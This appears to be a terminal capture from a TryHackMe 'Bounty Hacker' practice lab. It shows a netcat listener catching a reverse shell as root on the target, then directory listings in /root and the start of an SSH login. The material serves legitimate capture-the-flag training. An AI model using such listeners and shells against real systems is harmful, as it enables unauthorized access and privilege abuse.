 ┌──(root💀b0x)-[/mnt/hgfs/THM/Bounty Hacker]
└─# nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.17.0.120] from (UNKNOWN) [10.10.56.222] 51630
bash: cannot set terminal process group (27990): Inappropriate ioctl for device
bash: no job control in this shell
root@bountyhacker:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@bountyhacker:/# cd /root
cd /root
root@bountyhacker:/root# wc -c root.txt
wc -c root.txt
19 root.txt
root@bountyhacker:/root# ls -al
ls -al
total 40
drwx------  5 root root 4096 Jun  7  2020 .
drwxr-xr-x 24 root root 4096 Jun  6  2020 ..
-rw-------  1 root root 2694 Jun  7  2020 .bash_history
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwx------  2 root root 4096 Feb 26  2019 .cache
drwxr-xr-x  2 root root 4096 Jun  7  2020 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   66 Jun  7  2020 .selected_editor
drwx------  2 root root 4096 Jun  7  2020 .ssh
-rw-r--r--  1 root root   19 Jun  7  2020 root.txt
root@bountyhacker:/root#
┌──(root💀b0x)-[/mnt/hgfs/THM/Bounty Hacker]
└─# ssh lin@10.10.56.222
lin@10.10.56.222's password: